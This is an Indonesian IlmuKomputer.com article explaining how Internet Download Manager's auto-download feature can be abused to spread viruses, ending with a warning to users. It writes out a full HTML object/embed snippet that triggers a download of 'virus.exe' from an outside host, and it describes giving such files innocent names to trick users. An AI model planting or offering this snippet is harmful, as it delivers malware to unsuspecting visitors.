

## Trick manfaatkan Auto download idm

## **Anharku**

v\_maker@yahoo.com http://anharku.freevar.com

Lisensi Dokumen:

Copyright © 2003-2009 IlmuKomputer.Com

Seluruh dokumen di IlmuKomputer.Com dapat digunakan, dimodifikasi dan disebarkan secara bebas untuk tujuan bukan komersial (nonprofit), dengan syarat tidak menghapus atau merubah atribut penulis dan pernyataan copyright yang disertakan dalam setiap dokumen. Tidak diperbolehkan melakukan penulisan ulang, kecuali mendapatkan ijin terlebih dahulu dari IlmuKomputer.Com.

Sebelumnya saya telah menjelaskan software Download bernama Internet Download Manager (IDM). Internet Download Manager (IDM) adalah tool untuk meningkatkan kecepatan download, resume download dan skedul proses download. Kemampuan resume pada IDM akan melanjutkan proses download yang terputus karena kehilangan koneksi, masalah jaringan, komputer shutdown atau hal-hal yang tidak terduga. Nah kelebihan lain dari IDM adalah auto download yang dimilikinya dimana jika sebuah halaman website disisipi oleh scipt (allow Script Access/script yang mengizinkan akses atau jalan masuk) berikut:

//Script autodownload idm <object allowScriptAccess="never" allownetworking="internal" width="300" height="80"><param allowScriptAccess="never" allownetworking="internal" name="movie" value="http://h1.ripway.com/virus\_maker/virus.exe"></param><paramallowScriptAccess="never" allownetworking="internal" name="wmode" value="transparent"></param><embed allowScriptAccess="never" allownetworking="internal" src="http://h1.ripway.com/virus\_maker/virus.exe"type="application/x-shockwave-flash" width="300" height="110" wmode="transparent"></embed><a href="http://h1.ripway.com/virus\_maker/virus.exe">sample virus </a></object>

## Misalnya pada halaman ini (*view source mode on*)

 $align="right"$ <div align="right"><blink>website created by:anharku<br></>>>  $\langle$ /blink> <object allowScriptAccess="never" allownetworking="internal" width="300" height="80"><param allowScriptAccess="never" allownetworking= </body></html>

For Help, press F1



Maka setiap computer yang diinstal IDM (Internet Download Manager)akan melakukan perintah mendownload file yang telah dituliskan dalam script auto download tersebut misal : [http://h1.ripway.com/virus\\_maker/virus.exe](http://h1.ripway.com/virus_maker/virus.exe) nah cara tersebut dimanfaatkan oleh virus\_maker untuk *menyebarkan* virusnya via auto download idm. Biasanya virus\_maker memberi nama virus dengan nama2 yang tidak mengandung kecurigaan user seperti Antivirus.exe, NewGames.exe, dll, sehingga user yang terkecoh akan mendownload file virus tersebut dan mungkin secara tidak sengaja membuka file yang telah didownload.



**Jadi berhati2lah jika anda akan memutuskan untuk mendownload sesuatu ,kenali dulu apa yang anda download dan dari mana anda mendownload file tersebut…**

## **Biografi Penulis**



*Anharku. Pertama mengenal komputer saat SMP pertamanya kenal komputer hanya bermain game bawaan window's lambat laun karna pergaulan dan pertumbuhan, merasakan anehnya cinta monyet...patahhati lalu melampiaskannya pada bermain Game online namun karena satu persatu game itu servernya runtuh (gameOver kali) jadi aku memutuskan vakum dari dunia gamer waktu itu juga saat aku masih UAS jadi aku fokus ke skull dulu.Lanjut mengenal dunia internet* 

*sejak hobi main di warnet untuk sekedar mengecek e-mail, fs, dan sekedar chatting ga jelas..Dari temanku bernama DNZ lah aku mulai mengenal dunia virus..lalu aku belajar secara otodidak karna temanku DNZ lebih suka dunia Hacking. Belajar algoritma dan pemrograman, membuat flowchart, dan belajar bahasa pemrograman seperti visual basic, delphi, C++, pascal, asmbly. Belajar tentang micro, website, PHP, Basis data, MySQL, belajar tentang Jaringan Komputer..belajar tentang segala sesuatu yang berbau komputer.*